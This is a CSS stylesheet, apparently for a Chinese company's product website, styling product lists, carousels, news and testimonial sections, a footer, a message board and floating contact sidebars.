.cp_list img{border: 0px;}
.cp_list ul{height: auto;width: 250px;overflow: hidden;border: 2px solid #0060c6;box-sizing: border-box;border-top: 0px;}
.cp_list ul li{text-align:center;width: 230px;height:40px;background: url(../images/fenlei_hui.jpg) no-repeat center center;margin-left: 10px;margin-top:10px;margin-bottom: 10px;}
.cp_list ul li a{font-size:14px; color:#666; font-family:"微软雅黑";display:block;height: 40px;line-height: 40px;text-align:center;}
.cp_list ul li a:hover{color: #fff;background:url(../images/fenlei_lan.jpg)no-repeat center center;}
/*右侧推荐产品展示*/
.cp_right{width: 930px;}
.cp_bt{width: 930px;height: 50px;}
/*标题通用样式不带more*/
.cp_bt_common{width: 100%;height: 50px;border-bottom:2px solid #0066cc;}
.cp_bt_common span{height: 50px;background:url(../images/bt_qian.jpg) no-repeat left center;font-size:14px; color:#666; font-family:"微软雅黑";line-height: 50px;text-align: left;padding-left:25px;}
.cp_bt_common span a, .cp_bt_common h1 a {color:#666;}
.cp_bt_common h1{float: right; font-size: 14px; display: inline; margin: 0; padding: 0; line-height: 50px;}
/*9图展示*/
#zzsc{ height:auto; width:930px;margin:0px auto; overflow:hidden;border:1px solid #ccc;box-sizing: border-box;margin-top:10px;}
#zzsc ul li{ width:300px; height:225px; overflow:hidden; float:left; position:relative;margin:10px 4px;box-sizing: border-box;}
#zzsc ul li a img{width:300px; height:225px; box-sizing: border-box;overflow: hidden;}
#zzsc ul li .text{ width:100%; height:0; overflow:hidden; position:absolute; left:0; bottom:0; background:url(../images/cp_tou.png); font-size:12px; color:#fff;font-family:"微软雅黑";}
#zzsc ul li .text p a{text-align:center; color:#fff; line-height:230px; /*padding:5px 10px;*/ clear:both;display: block;}
/*客户见证*/
#zzsc p {    line-height: 26px;
    color: rgb(102, 102, 102);
    font-family: 微软雅黑;}
.kehujianzheng{width: 100%;height: 570px;background:url(../images/kehujian_bg.jpg) no-repeat center center;margin-top:60px;}
.kh{width: 1200px;margin: 0 auto;}
.siysbt{width: 1200px;height: 120px;}
/*轮播样式*/
.kh_lunbo {
    width: 1200px;
    height: 420px;
    margin-top: 20px;
    margin-bottom: 20px;
    position: relative;
	 margin:0 auto;
}
.kh_lunbo .bd{
	font-size: 0px;
	width: 1200px;
	margin-top: 10px;
}
.kh_lunbo .prev{
	background-image: url(../images/kh_left.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	height: 60px;
	width: 20px;
	position: absolute;
	top: 35%;
	display: block;
	left:-5px;
}
.kh_lunbo .next{
	background-image:url(../images/kh_right.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	height: 60px;
	width: 20px;
	display: block;
	position: absolute;
	top: 35%;
	right: 5px;
	}
.kh_lunbo .bd li{
	display: inline-block;
	font-size: 12px;
	*display: inline;
	zoom: 1;
	width: 280px;
	height:400px;
	background:#fff;
	margin-right:10px;
}
.kh_lunbo .bd li:last-child{margin-right:0px;}
.kh_lunbo .bd li img{border:1px solid #ccc; width:260px; height:200px;margin:10px 10px 0px 10px;box-sizing: border-box;}
.kh_lunbo .bd li p{font-size:12px; color:#666; font-family:"微软雅黑";line-height:30px;padding:10px;}
.kh_lunbo .bd li span img{width: 102px;height: 34px;}
.kh_lunbo .bd li span a{width: 102px;height: 34px;position:relative;left:25%;bottom:10px;}
/*产品形象大图*/
.datu{width: 940px;height: 700px;margin:0 auto;}
/*优势头部*/
.ys_bt_bg{width: 100%;height: 144px;background:url(../images/ys_bt_bg.jpg) repeat-x center center;}
.ysbt{width: 1200px;margin:0 auto;}
/*优势主体*/
.yscont{width: 1200px;margin:0 auto;margin-top:20px;}
/*优势1*/
.youshi_one{width: 1200px;height: 480px;}
.youshi_one_left{width: 550px;}
.youshi_one_left h2{background:url(../images/youshi_one.jpg) no-repeat left center;height: 130px;padding-left:100px;padding-top:90px;font-size:24px; color:#333; font-family:"微软雅黑";font-weight:bold;}
.youshi_one_left h2 span{font-size:18px; color:#666; font-family:"微软雅黑";font-weight:bold;}
.youshi_one_left p{font-size:14px; color:#666; font-family:"微软雅黑";line-height:35px;}
/*优势2*/
.youshi_two{margin-top:40px;width: 1200px;height: 470px;}
.youshi_two_right{width: 550px;}
.youshi_two_right h2{background:url(../images/youshi_two.jpg) no-repeat left center;height: 130px;padding-left:100px;padding-top:90px;font-size:24px; color:#333; font-family:"微软雅黑";font-weight:bold;}
.youshi_two_right h2 span{font-size:18px; color:#666; font-family:"微软雅黑";font-weight:bold;}
.youshi_two_right p{font-size:14px; color:#666; font-family:"微软雅黑";line-height:35px;}
/*优势3*/
.youshi_three{width: 1200px;height: 470px;margin-top:20px;}
.youshi_three_left{width: 530px;padding-left:50px;}
.youshi_three_left h2{background:url(../images/youshi_three.jpg) no-repeat left center;height: 130px;padding-left:100px;padding-top:90px;font-size:24px; color:#333; font-family:"微软雅黑";font-weight:bold;}
.youshi_three_left h2 span{font-size:18px; color:#666; font-family:"微软雅黑";font-weight:bold;}
.youshi_three_left p{font-size:14px; color:#666; font-family:"微软雅黑";line-height:35px;}
/*优势4*/
.youshi_four{margin-top:40px;width: 1200px;height: 470px;}
.youshi_four_right{width: 500px;padding-right: 70px;padding-top:50px;}
.youshi_four_right h2{background:url(../images/youshi_four.jpg) no-repeat left center;height: 130px;padding-left:100px;padding-top:90px;font-size:24px; color:#333; font-family:"微软雅黑";font-weight:bold;}
.youshi_four_right h2 span{font-size:18px; color:#666; font-family:"微软雅黑";font-weight:bold;}
.youshi_four_right p{font-size:14px; color:#666; font-family:"微软雅黑";line-height:35px;}
/*荣誉资质*/
.ryzzbg{width: 100%;height: 390px;background:#f2f2f2;margin-top:60px;}
.ryzz{width: 1200px;margin:0 auto;}
/*轮播样式*/
.case_lunbo {
    width: 1200px;
    height: 270px;
    margin-top: 10px;
    margin-bottom: 20px;
    position: relative;
	 margin:0 auto;
}
.case_lunbo .bd{
	font-size: 0px;
	width: 1200px;
}
.case_lunbo .prev{
	background-image: url(../images/kh_left.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	height: 60px;
	width: 20px;
	position: absolute;
	top: 30%;
	display: block;
	left:-5px;
}
.case_lunbo .next{
	background-image:url(../images/kh_right.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	height: 60px;
	width: 20px;
	display: block;
	position: absolute;
	top: 30%;
	right: 5px;
	}
.case_lunbo .bd li{
	display: inline-block;
	font-size: 12px;
	*display: inline;
	zoom: 1;
	width: 280px;
	height:270px;
	margin-right:10px;
}
.case_lunbo .bd li img{border:1px solid #ccc; width:280px; height:210px;box-sizing: border-box;}
.case_lunbo .bd p a { font-size:12px; font-family:"微软雅黑";color:#333;width:280px; height:40px; line-height:40px;text-align:center; display:block; padding-top:5px; }
/*新闻部分*/
.xinwen{width: 1200px;margin:0 auto;margin-top:60px;}
/*标题通用样式带more*/
.cp_bt_common_more{width: 100%;height: 50px;border-bottom:2px solid #0066cc;}
.cp_bt_common_more h2{height: 50px;background:url(../images/bt_qian.jpg) no-repeat left center;font-size:18px; color:#666; font-family:"微软雅黑";line-height: 50px;text-align: left;float: left;padding-left:20px;}
.cp_bt_common_more a{float: right;height: 50px;line-height: 50px;padding-top:10px;}
/*左侧技术支持*/
.xinwen_left{width: 400px;margin-right:20px;}
.xinwen_left_bt{width: 400px;height: 50px;}
.new_list ul li{height: 40px;line-height:40px;font-size:12px; font-family:"微软雅黑";color:#666;}
.new_list ul li a span{float: right;}
.new_list ul li a{font-size:12px; font-family:"微软雅黑";color:#666;display:block;border-bottom:1px dashed #ccc;background:url(../images/dian.jpg) no-repeat left center;padding-left:10px;}
.new_list ul li a:hover{border-bottom:1px dashed #0066cc;color:#0066cc;}
/*右侧新闻*/
.xinwen_right{width: 780px;}
.xwy_bt{width: 780px;height: 50px;line-height:50px;border-bottom:2px solid #0066cc;background:url(../images/bt_qian.jpg)  no-repeat left center;}
.xwy_bt_qh{padding-left:20px;}
.xwy_bt_qh ul li{float: left;height: 50px;line-height:50px;}
.xwy_bt_qh ul li span{padding-left:10px;padding-right:10px;}
.xwy_bt_qh ul li a{font-size:18px; color:#666; font-family:"微软雅黑";font-weight:bold;}
.xwy_bt_qh ul li a:hover{color:#0066cc;}
.xwy_more a{float: right;height: 50px;line-height: 50px;padding-top:10px;}
/*新闻*/
.new_tab{width: 780px;height: 540px;background:url(../images/new_bg.jpg) no-repeat center center;margin-top:20px;}
.new_tab ul li{width: 780px;height: 120px;border-bottom:1px dashed #fff;padding:5px 10px 10px 10px;}
.tab_tu{border:2px solid #fff;width: 160px;height: 120px;}
.tab_tu img{width: 160px;height: 120px;}
.tab_tu:hover{border:2px solid #ffcc00;}
.tab_new p{color:#fff;font-size:12px; font-family:"微软雅黑";line-height:28px;padding:10px;width: 580px;}
.tab_new p span a{font-size:14px;border-bottom:1px dashed #fff;padding-bottom:5px;color:#fff;}
.tab_new p span a:hover{color:#ffcc00;}
/*公司简介*/
.gsjj{width: 100%;height: 750px;background:url(../images/gstu.jpg) no-repeat center center;margin-top:60px;}
.gsnr{width: 1200px;margin:0 auto;}
.gsnr_bt{width: 400px;height: 100px;margin:0 auto;padding-top:50px;}
.gsnr p{width: 980px;text-align:center;margin:0 auto;color:#333;font-size:14px; font-family:"微软雅黑";line-height:30px;padding-top:30px;}
.gsjj_more{width: 185px;height: 61px;margin:0 auto;margin-top:50px;}
/*底部信息*/
.dbbg{width: 100%;height: 410px;    color:  rgb(153, 153, 153); background:url(../images/dbbg.jpg) repeat-x center center;
	background-size: contain ; 
}
.dbxx{width: 1200px;margin:0 auto;height: 310px;}
.dbmenu ul{width:1200px; height:60px;line-height: 60px; margin:0 auto;font-size: 14px;font-family: "微软雅黑";}
 .dbmenu li{ float:left; background:url(../images/db_gang.png) no-repeat right center;width: 120px;height:60px;line-height:60px;text-align: center;}
.dbmenu li:last-child{background: none;}
.dbmenu li a{color:#fff;line-height:60px;display:block; color:#fff;width: 120px;height: 60px;text-align: center;}
/*底部logo、地址信息、二维码*/
.dbadress{width: 1200px;height: 250px;}
.dblogo{width: 365px;height: 250px;}
.db_add{margin-top:70px;margin-left:40px;box-sizing: border-box;}
.db_add ul li{color:#999;font-size:12px; font-family:"微软雅黑";line-height:40px;padding-left:30px;}
.db_ewm{/* width: 360px; */height: 215px;margin-top:35px;}
.db_add ul li:first-child{background:url(../images/dianhua.png) no-repeat left center;}
.db_add ul li:nth-child(2){background:url(../images/chuanzhen.png) no-repeat left center;}
.db_add ul li:nth-child(3){background:url(../images/wangzhi.png) no-repeat left center;}
.db_add ul li:last-child{background:url(../images/dizhi.png) no-repeat left center;}
.db{    text-align: center;}
.db p{ font-size:13px; margin-top:5px; color:#999;}
.db a{ color:#999;}
/*底部友情链接*/
.linkbg{width: 100%;height: 70px;background:#171717;line-height:50px;}
.linkcon{width: 1200px;margin:0 auto;height: 50px;line-height:50px;}
.links{color:#ccc;font-size:12px; font-family:"微软雅黑";line-height:20px;}
.links a{color:#ccc;}
.links span{padding-left:5px;padding-right:5px;}
.gsmz{color:#ccc;font-size:12px; font-family:"微软雅黑";line-height:50px;}
.fanye {
	float:left;
	overflow:hidden;
	 color: #777575;
	margin-top:10px;
}
.fanye a {
	float:left;
	padding:0px 8px;
	display:block;
	border:1px solid #0060c6;
	margin:0 3px;
	font:100 12px/24px "微软雅黑";
	color:#0060c6;
}
.page_list .on {
	border: 1px solid #0060c6;
	color: #f0f0e7;
	background: #0060c6;
}
.fanye a:hover {
	border:1px solid #0060c6;
	color:#f0f0e7;
	background:#0060c6;
}
.fanye .xuanding {
	border:1px solid #6f6e68;
	color:#f0f0e7;
	background:#6f6e68;
}
.info {
    width: 380px;
    height: 27px;
    line-height: 28px;
    text-align: center;
    color: #666;
}
.khjz_list {
	/*width: 870px;*/
	height:auto;
	overflow: hidden;
	border: 1px solid #ccc;
	box-sizing:border-box;
	margin-top: 10px;
	padding-bottom: 9px;
}
.khjz_list li a {
	font-size: 12px;
    color: #666;
    font-family: "宋体";
    background: url(../images/dian.jpg) no-repeat 10px center;
    padding-left: 25px;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px dashed #ccc;
    display: block;
}
.khjz_list li span {
	font-size: 12px;
    float: right;
    padding-right: 10px;
	
}
.khjz_list li a:hover {
    border-bottom: 1px dashed #0066cc;
    color: #0066cc;
}
.subBanner, .subBody{width:960px;margin:0 auto;}
.subBody{margin-bottom:25px;}
.subBody .OneOfTwo{width:720px;float:left;}
.subBody .TwoOfTwo{width:175px;float:right;}
.subBody .OneOfTwos{width:175px;float:left;}
.subBody .TwoOfTwos{width:750px;float:right;}
.subBody .search_l{margin-bottom:25px;}
.subBody .subnav{margin-bottom:25px;}
.subBody .subnav li{margin-bottom:2px;}
.subBody .subnav li a{display:block;height:24px;line-height:24px;padding-left:20px;background:url(../images/subnav_ico.gif) no-repeat 5px center;}
.subBody .subnav li a:hover{color:#fff;text-decoration:none;background:url(../images/subnav_ico_on.gif) no-repeat 5px center #ccc;}
.subBody .subnav li a.on, .subBody .subnav li a:hover.on{color:#fff;background:#999;}
.subBody .subTitle{margin-bottom:25px;padding-bottom:10px;border-bottom:1px solid #e0e0e0;text-align:right;}
.subBody .subTitle .catname{font-size:15px;font-weight:bold;float:left;font-family:"微软雅黑";color:#333;}
.subBody .subTitle .shopcart{background:url(../images/shopcart_ico.gif) no-repeat 0 center; padding-left:20px;}
.subBody .subTitle a{color:#666;}
.subBody .subTitle span{color:#666;}
.subBody .subTitle a.goback{float:left;margin-left:10px;}
.subBody .subtype li{float:left;}
.subBody .subtype li a{background:#ffa41b;padding:2px 5px;margin-right:5px;color:#fff;}
.subBody .subtype li a:hover{text-decoration:none;background:#ff9900;}
.subBody .subtype li a.on{background:#999;}
.subBody .subtype2{padding:0 0 0 10px;}
.subBody .subtype2 li{float:left;}
.subBody .subtype2 li a{background:#fff8ed;border:1px solid #ff9900;padding:2px 5px;margin-right:5px;color:#3e3e3e;}
.subBody .subtype2 li a.on{color:#ff6600;}
.subCont{line-height:26px;color:#666;}
/*留言栏目*/
.msgtitle{display:block;padding-bottom:5px;font-size:14px;font-weight:bold;}
.message_block{color:#666;}
.message_block p{padding:12px;}
.msg_input{width:400px;border:1px solid #e0e0e0;padding:8px 9px;background:#fff;font-size:13px;color:#888;-webkit-box-shadow:0px 2px 0px 0px rgba(0, 0, 0, 0.03);box-shadow:0px 2px 0px 0px rgba(0, 0, 0, 0.03);border-radius:2px;}
.msg_input_on{width:400px;border:1px solid #8cd1ff;background:#f1f9ff;padding:8px 9px;-webkit-box-shadow:0px 2px 0px 0px rgba(0, 0, 0, 0.03);box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.03);border-radius:2px;font-size:13px;color:#888;}
.message_labes{font-size:14px;}
.message_title{height:34px;line-height:34px;background:#f6f9fb;padding:0 12px;}
.message_title h2{color:#376b88;font-size:14px;float:left;}
.message_title span{float:right;font-weight:bold;color:#999;}
.message_info{color:#8ea6b6;text-align:right;}
.message_replay{background:#f5f5f5;padding:0 12px;}
.msg_btn_area{margin:16px 0;text-align:left;}
.msg_btn_area a{display:inline-block;padding:5px 15px;background:#09F;color:#fff;text-align:center;font-family:"宋体";font-size:14px;overflow:hidden;cursor:pointer;font-weight:bold;}
.msg_btn_area a:hover{text-decoration:none;background:#F60}
.msgflag{margin-left:4px;font-size:12px;color:#900;}

.menu_list{margin:5px 0;width:205px;}
.menu_head{width:205px;height:47px;line-height:47px;padding-left:38px;font-size:14px;color:#525252;cursor:pointer;border:1px solid #e1e1e1;position:relative;font-weight:bold;background:#f1f1f1 url(../images/pro_left.png) center right no-repeat;margin:0;}
.menu_list .current{background:#f1f1f1 url(../images/pro_down.png) center right no-repeat;}
.menu_body{width:243px;height:auto;overflow:hidden;line-height:38px;border-left:1px solid #e1e1e1;backguound:#fff;border-right:1px solid #e1e1e1;}
.menu_body a{display:block;width:243px;height:38px;line-height:38px;padding-left:38px;color:#777777;background:#fff;text-decoration:none;border-bottom:1px solid #e1e1e1;}
.menu_body a:hover{text-decoration:none;}
.menu_list p a{ color:#525252;}


.ftnav{height:40px;position:fixed;bottom:0px;z-index:9999;width:100%;margin:0 auto;text-align:center;}
.ftdh{ max-width:640px; margin:0 auto; padding-top:5px;}
.ftdh li{ float:left; width:20%; text-align:left; height:40px; line-height:40px; padding-left:2%}
.ftdh li a{ padding-left:35px; color:#dadada;height:40px; line-height:40px;}


#yb_conct { position: fixed; z-index: 9999999; top: 130px; right: -127px; cursor: pointer; transition: all .3s ease;}
#yb_bar ul li { width: 180px; height: 53px; font: 16px/53px 'Microsoft YaHei'; color: #fff; text-indent: 54px; margin-bottom: 3px; border-radius: 3px; transition: all .5s ease; overflow: hidden;}
#yb_bar #yb_top {background: #1154a5 url("../picture/fixCont.png") no-repeat 0 0;}
#yb_bar #yb_phone { background: #1154a5 url("../picture/fixCont.png") no-repeat 0 -57px; line-height: 75px;}
#yb_bar #yb_phone a{ color: #fff;}
#yb_bar #yb_QQ { text-indent: 0; background: #1154a5 url("../picture/fixCont.png") no-repeat 0 -113px;}
#yb_bar #yb_QQ1 { text-indent: 0; background: #1154a5 url("../picture/fixCont.png") no-repeat 0 -113px;}
#yb_bar #yb_ercode { background: #1154a5 url("../picture/fixCont.png") no-repeat 0 -169px;}
#hd_qr { padding: 0 29px 25px 29px;}
#yb_QQ a {display: block; text-indent: 54px; width: 100%; height: 20px; color: #fff; line-height: 70px;}
#yb_QQ1 a {display: block; text-indent: 54px; width: 100%; height: 20px; color: #fff; line-height: 60px;}
#yb_conct:hover #yb_QQ{background: #1154a5 url("../picture/fixCont.png") no-repeat 0 -107px;}
#yb_conct:hover #yb_phone{background: #1154a5 url("../picture/fixCont.png") no-repeat 0 -48px;}


		.ucc_quick_link {
			position: fixed;
			top: 110px;
			z-index: 9999;
			left: 0px;
			cursor: pointer;
			transition: all .3s ease;
		}

		.ucc_quick_link a.u_close {
			width: 13px;
			height: 13px;
			background: url(../images/quick_link_icon.png) no-repeat 0 -200px;
			display: block;
			overflow: hidden;
			position: absolute;
			top: 2px;
			right: 2px;
			text-indent: -9999px;
			cursor: pointer;
			z-index: 9999;
		}

		.ucc_quick_link ul {
			width: 110px;
			padding: 0;
			margin: 0;
		}

		.ucc_quick_link li {
			width: 110px;
			margin-bottom: 1px;
			list-style: none;
			font-size: 14px;
			font-weight: bold;
			text-align: center;
		}

		.ucc_quick_link ul a {
			width: 110px;
			height: 56px;
			padding-top: 10px;
			display: block;
			color: #fff;
			text-decoration: none;
			position: relative;
		}

		.ucc_quick_link i {
			width: 34px;
			height: 25px;
			display: block;
			margin: 0 auto 2px;
			background: url(../images/quick_link_icon.png) no-repeat;
		}

		.ucc_quick_link .u_icon5 {
			background-position: 0 -100px;
		}

		.ucc_quick_link .u_icon6 {
			width: 40px;
			height: 40px;
			background-position: 0 -128px;
			transition: all .3s ease;
		}
		.ucc_quick_link .u_icon6 img{
			width: 100%;
			height: 100%;
		}

		.ucc_quick_link .bg1 {
			background: #93C400;
		}

		.ucc_quick_link .bg2 {
			background: #91c6df;
		}

		.ucc_quick_link .bg3 {
			background: #91c6df;
		}

		.ucc_quick_link .bg4 {
			background: #91c6df;
		}

		.ucc_quick_link .bg5 {
			overflow: hidden;
			width: 60px;
			transition: all .3s ease;
			background: #b83324;
			font-size: 14px;
			color: #ffffff;
			height: 50px;
			line-height: 50px;
		}

		.ucc_quick_link .bg6 {
			width: 60px;
			transition: all .3s ease;
			height: 70px;
			background: #1154a5;
		}

		.ucc_quick_link .bg6 p {
			color: #fff;
		}

		.ucc_quick_link .bg6 .utxt1 {
			padding-top: 10px;
			margin-bottom: 5px;
		}

		.ucc_quick_link .bg6 .utxt2 {
			padding-bottom: 5px;
		}

		.ucc_quick_link .bg6 .utxt3 {
			transition: all .3s ease;
			display: none;
			font-weight: 100;
			margin-top: 10px;
		}

		.ucc_quick_link .bg8 {
			background: #a4c0fa;
		}
		.ucc_quick_link {
		            position: fixed;
		            top: 110px;
		            z-index: 9999;
		            left: 0px;
		            cursor: pointer;
		            transition: all .3s ease;
		        }